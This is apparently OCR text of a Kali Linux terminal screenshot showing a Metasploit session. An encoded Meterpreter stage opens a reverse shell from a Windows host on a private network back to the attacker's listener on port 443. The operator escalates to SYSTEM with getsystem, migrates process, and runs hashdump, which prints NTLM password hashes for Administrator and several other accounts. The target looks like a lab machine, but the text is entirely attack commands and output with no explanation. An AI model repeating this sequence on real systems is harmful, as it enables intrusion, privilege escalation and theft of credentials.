 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (175203 bytes) to 192.168.115.158
[*] Meterpreter session 1 opened (192.168.115.173:443 → 192.168.115.158:49734 ) at 2022-05-18 17:43:36 -0400
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > migrate 800
[*] Migrating from 604 to 800...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
deckard:1002:aad3b435b51404eeaad3b435b51404ee:1745892e12bc8aaab1b81a927600d67a:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8346306114073f5714a1bbfec90aac88:::
meterpreter >